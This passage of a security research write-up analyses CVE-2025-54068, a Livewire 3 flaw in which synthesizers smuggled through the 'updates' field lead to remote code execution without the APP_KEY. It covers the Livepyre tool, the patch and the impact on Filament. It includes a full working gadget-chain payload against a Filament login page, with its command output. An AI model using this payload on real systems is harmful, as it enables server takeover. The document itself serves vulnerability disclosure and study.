Therefore, it is possible to cast any weakly typed snapshot field to any default basic JSON types from updates.
In the following parts of this article, we will explain how to abuse this update mechanism in order to use the full gadget chain detailed previously, in order to achieve remote command execution without the APP_KEY on Livewire 3.
Vulnerability analysis
When data is sent in the updates field to Livewire, it will be controlled inside the $value value in the hydrateForUpdate function of the HandleComponents class:
1 <?php
2
3 namespace Livewire\Mechanisms\HandleComponents;
4
5
6 class HandleComponents extends Mechanism
7 {
8
9 protected function hydrateForUpdate($raw, $path, $value, $context)
10 {
11 $meta = $this->getMetaForPath($raw, $path); // Verifies if the data contains a synthesizer
12
13 // If we have meta data already for this property, let's use that to get a synth...
14 if ($meta) {
15 return $this->hydrate([$value, $meta], $context, $path);
16 }
17 }
18
19 protected function getMetaForPath($raw, $path)
20 {
21 [...]
22
23 [$data, $meta] = Utils::isSyntheticTuple($raw) ? $raw : [$raw, null];
24 [...]
25
26 return $meta;
27
28 }
When updating a value, the snapshot data will be sent to the hydrateForUpdate function (line 9) as follows:
$raw: Value of the data already defined in the snapshot$path: Name of the component, in our case it will becounter$value: Value defined inside theupdatesfield$context: Global Livewire context
If the $raw data, which is already defined, is considered a synthesizer, then Livewire will call the hydrate function on the new definition controlled by the user in $value. The isSyntheticTuple function (cf Livewire synthesizers chapter) in the getMetaForPath function (line 23) checks that the $raw data is an array containing exactly two elements. The first one can be anything, but the second one has to be another array containing the key 's' (which is a synthesizer static key).
That is where type juggling comes in handy, by default, no security checks are made in Livewire: there are many cases where a component field will be castable as an array via updates:
POST /livewire/update HTTP/1.1
Host: 192.168.122.184
Content-Length: 407
Cookie: XSRF-TOKEN=ey[...]%3D
{
"_token": "KAzJ4mhO8NzK8hMkAPjslaNo6hG2W740HoBDzSzA",
"components": [
{
"snapshot": "{"data":
{
"count":1
},
[...]
}",
"updates": {
"count": []
},
"calls": []
}
]
}
HTTP/1.1 200 OK
Host: 192.168.122.184
Set-Cookie: [...]joiIn0%3D; expires=Wed, 17 Dec 2025 18:44:31 GMT; Max-Age=7200; path=/; samesite=lax
{
"components": [
{
"snapshot": "{"data":{
"count":[
[],
{"s":"arr"}
]
},
[...]
}",
}
],
"assets": []
}
As we can see, when $count is set as an array, a new valid snapshot is sent back to the user, but the value of an array becomes [[], {"s":"arr"}].
1 <?php
2
3 namespace Livewire\Mechanisms\HandleComponents;
4
5
6 class HandleComponents extends Mechanism
7 {
8 [...]
9
10 protected function hydrate($valueOrTuple, $context, $path)
11 {
12 if (! Utils::isSyntheticTuple($value = $tuple = $valueOrTuple)) return $value;
13
14 [$value, $meta] = $tuple;
15 [...]
16
17 $synth = $this->propertySynth($meta['s'], $context, $path);
18
19 return $synth->hydrate($value, $meta, function ($name, $child) use ($context, $path) {
20 return $this->hydrate($child, $context, "{$path}.{$name}");
21 });
22 }
23 }
It means that we are able to reach the hydrate function with a fully controlled $value. All that is needed is to cast one value as an array so let us analyze the possibilities:
$valueOrTuple: Value defined inside theupdatesfield in the snapshot$context: Livewire's global context$path: Keeps track of the current child nesting since hydrate is recursive
Here, like often, the vulnerability is in the details. Inside the hydrateForUpdate function, the $raw is validated as a synthesizer to reach the hydrate function. This check is made again on $valueOrTuple with the $raw meta value. However, since the hydrate function is recursive, it will pop any sub value nested inside a bigger array and replay this check on each $child, which can be nested and is fully controlled by the user.
Therefore, by hiding a synthesizer inside an array, we are able to trigger the full Livewire gadget chain without having to be in possession of the APP_KEY anymore!
To be clearer, here is a schema detailing the full idea with full detail on the exploitation process:
Creation of a new tool: Livepyre
In order to easily automate the previous exploits, we created the Livepyre tool which checks and exploits Livewire snapshots with or without APP_KEYs depending on the context.
$ python3 Livepyre.py -h
usage: Livepyre.py [-h] -u URL [-f FUNCTION] [-p PARAM] [-H HEADERS]
[-P PROXY] [-a APP_KEY] [-d] [-F] [-c]
Livewire exploit tool
options:
-h, --help show this help message and exit
-u URL, --url URL Target URL
-f FUNCTION, --function FUNCTION
Function to execute (default: system)
-p PARAM, --param PARAM
Param for function (default: id)
-H HEADERS, --headers HEADERS
Headers to add to the request (default None)
-P PROXY, --proxy PROXY
Proxy URL for requests
-a APP_KEY, --app-key APP_KEY
APP_KEY to sign snapshot
-d, --debug Enable debug output
-F, --force Force exploit even if version does not seems to be
vulnerable
-c, --check Only check if the remote target is vulnerable (only
revelant for the exploit without the APP_KEY)
Livepyre offers two operating modes:
- Without APP_KEY: Exploit CVE-2025-54068, the only requirement is the URL of the vulnerable application
- With the APP_KEY: Exploits the design flaw identified in the first part of this blog post, allowing you to get RCE on applications based on Livewire v3.
Version fingerprinting
When deploying a website with Livewire, the loaded JavaScript code on the frontend contains a cache buster ?v=<hash> that contains a specific hash depending on the version of its JavaScript file.
$ curl -s http://192.168.122.184/counter | tail -n3
<script src="/livewire/livewire.js?id=fcf8c2ad" data-csrf="Fod816ntEIFvy994OKwIlZOqSB6JAbGG13SggtDn" data-update-uri="/livewire/update" data-navigate-once="true"></script>
</body>
</html>
This behavior can be used to fingerprint the Livewire version:
$ python3 Livepyre.py -u http://192.168.122.184/counter
[INFO] The remove livewire version is v3.6.2, the target is vulnerable.
[INFO] Found snapshot(s). Running exploit.
[...]
The tool Livepyre is available here.
CVE-2025-54068 patch analysis
This vulnerability was quickly patched and was assigned CVE-2025-54068.
To fix the vulnerability, the following patch was applied:
1 <?php
2
3 namespace Livewire\Mechanisms\HandleComponents;
4
5
6 class HandleComponents extends Mechanism
7 {
8
9 + protected function hydratePropertyUpdate($valueOrTuple, $context, $path, $raw)
10 + {
11 + if (! Utils::isSyntheticTuple($value = $tuple = $valueOrTuple)) return $value;
12 + [$value, $meta] = $tuple;
13 +
14 + // Nested properties get set as `__rm__` when they are removed. We don't want to hydrate these.
15 +
16 + if ($this->isRemoval($value) && str($path)->contains('.')) {
17 + return $value;
18 + }
19 +
20 + $synth = $this->propertySynth($meta['s'], $context, $path);
21 +
22 + return $synth->hydrate($value, $meta, function ($name, $child) use ($context, $path, $raw) {
23 +
24 + return $this->hydrateForUpdate($raw, "{$path}.{$name}", $child, $context);
25 +
26 + });
27 }
28 [...]
29 protected function hydratePropertyUpdate($valueOrTuple, $context, $path)
30 {
31 [...]
32 if ($meta) {
33 - return $this->hydrate([$value, $meta], $context, $path);
34 + return $this->hydratePropertyUpdate([$value, $meta], $context, $path, $raw);
35
36 }
37 }
38
39 }
A new hydratePropertyUpdate function (line 9) was created. Instead of calling $child alone in the hydrate recursion, $raw is kept as the first parameter (line 25). Its meta content is kept, which protects the update against (line 13):
- Arbitrary synthesizer cast
- Arbitrary class redefinition
It effectively protects against arbitrary redefinition.
Impact on other Laravel based projects
This vulnerability affected many projects. Indeed, Livewire was downloaded 64 million times and 1 754 packages depend on it, meaning most of them were exposed to this CVE.
Demonstration on a real project: Filament
Filament is an open-source Laravel tool for rapidly building elegant, customizable admin panels and CRUD interfaces, powered by Livewire. According to packagist, this project was installed 18 millions times, which is more than one quarter of all Livewire's downloads.
The component $form from its login panel is weakly typed, which made it affected pre-authentication:
1 <?php
2
3 namespace Filament\Pages\Auth;
4 [...]
5
6 /**
7 * @property Form $form
8 */
9 class Login extends SimplePage
10 {
11 use InteractsWithFormActions;
12 use WithRateLimiting;
13
14 /**
15 * @var view-string
16 */
17 protected static string $view = 'filament-panels::pages.auth.login';
18
19 /**
20 * @var array<string, mixed> | null
21 */
22 public ?array $data = [];
23
24 public function mount(): void
25 {
26 if (Filament::auth()->check()) {
27 redirect()->intended(Filament::getUrl());
28 }
29
30 $this->form->fill();
31 }
32 [...]
33 }
As we can see on the previous code, the property $this->form, is assigned as a Form synthesizer (line 7) from the @property annotation. Because form is already a synthesizer, it removes the requirement to cast an element as an array, therefore, Livepyre will use form to send the full payload from updates, directly triggering the code execution :
POST /livewire/update HTTP/1.1
Host: 192.168.90.100:8000
[...]
Content-Length: 1592
Content-Type: application/json
{
"_token": "EYPUvUKvuSdxKjCF3ZDCUHdayvEjD2MIKZCW6RLn",
"components": [
{
"snapshot": "{\"data\": {\"form\": [{\"email\": \"\", \"password\": \"\", \"remember\": false}, {\"class\": \"App\\\\Livewire\\\\Forms\\\\LoginForm\", \"s\": \"form\"}]}, \"memo\": {\"id\": \"JcltDyhVBLY0icPUhGLG\", \"name\": \"pages.auth.login\", \"path\": \"login\", \"method\": \"GET\", \"children\": [], \"scripts\": [], \"assets\": [], \"errors\": [], \"locale\": \"en\"}, \"checksum\": \"5e6cb3790a1c61816f28bb1a8d92c9704ac67a7b2d5000c568305c704ba7cced\"}",
"updates": {
"form": [
1,
[
{
"a": [
{
"__toString": "phpversion",
"close": [
[
[
{
"chained": [
"O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":4:{s:5:\"dummy\";O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\u0000*\u0000events\";O:31:\"Illuminate\\Validation\\Validator\":1:{s:10:\"extensions\";a:1:{s:0:\"\";s:6:\"system\";}}s:8:\"\u0000*\u0000event\";s:2:\"id\";}s:10:\"connection\";N;s:5:\"queue\";N;s:5:\"event\";O:37:\"Illuminate\\Notifications\\Notification\":0:{}}"
]
},
{
"s": "form",
"class": "Illuminate\\Broadcasting\\BroadcastEvent"
}
],
"dispatchNextJobInChain"
],
{
"s": "clctn",
"class": "Laravel\\SerializableClosure\\Serializers\\Signed"
}
]
},
{
"s": "clctn",
"class": "GuzzleHttp\\Psr7\\FnStream"
}
],
"b": [
{
"__toString": [
[
[
null,
{
"s": "mdl",
"class": "Laravel\\Prompts\\Terminal"
}
],
"exit"
],
{
"s": "clctn",
"class": "Laravel\\SerializableClosure\\Serializers\\Signed"
}
]
},
{
"s": "clctn",
"class": "GuzzleHttp\\Psr7\\FnStream"
}
]
},
{
"class": "League\\Flysystem\\UrlGeneration\\ShardedPrefixPublicUrlGenerator",
"s": "clctn"
}
]
]
},
"calls": []
}
]
}
HTTP/1.1 200 OK
Host: 192.168.90.100:8000
[...]
uid=1000(user) gid=1000(user) groups=1000(user),4(adm), 24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
uid=1000(user) gid=1000(user) groups=1000(user),4(adm), 24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
You can see the full exploit on the folllowing video:
Exchange regarding the APP_KEY requirement
The exploit version requiring the APP_KEY was not patched because it exploits the way Livewire is designed. Since it requires the APP_KEY to be exploited, Livewire team did not consider it as a security issue. Therefore, being in possession of the APP_KEY on a newer than version 3 Livewire based application means you can fully compromise it.
It is also important to keep in mind that several APP_KEYs are default ones on thousands of publicly exposed Laravel applications, we already published a full blog post dedicated to this subject: https://www.synacktiv.com/en/publications/laravel-appkey-leakage-analysis.
Conclusion
Our research demonstrates that by chaining Livewire’s synthesizer classes with already defined classes, an attacker can craft payloads that achieve stealthy remote code execution when the APP_KEY is known. The exploit leverages Livewire’s recursive hydration to instantiate arbitrary objects and execute attacker-controlled code during the component’s state restoration. This process, while complex, highlights the dangers of trusting user-controlled data and the lack of strict type enforcement in PHP frameworks.
The discovery of CVE-2025-54068 further exposed a critical flaw: the ability to smuggle synthesizers via the updates mechanism, entirely bypassing the need for the APP_KEY. This vulnerability, now patched, forced Livewire to harden its hydration logic by preserving the original snapshot context during recursive calls. However, the APP_KEY dependent exploit remains unpatched, as the Livewire team considers APP_KEY exposure a sufficient security boundary. Yet, given the prevalence of leaked or default APP_KEYs in the wild, this stance may underestimate real-world risk.
To automate both attacks, we developed Livepyre, a tool that streamlines exploitation with and without the APP_KEY.
Ultimately, Livewire’s case is a stark reminder that innovative features, when built on loose typing and implicit trust, can become powerful exploit chains. For Livewire users, upgrading to version 3.6.4+ is non-negotiable, but the real fix lies in adopting secure coding practices: strict types and controlled user data to prevent critical security flaws.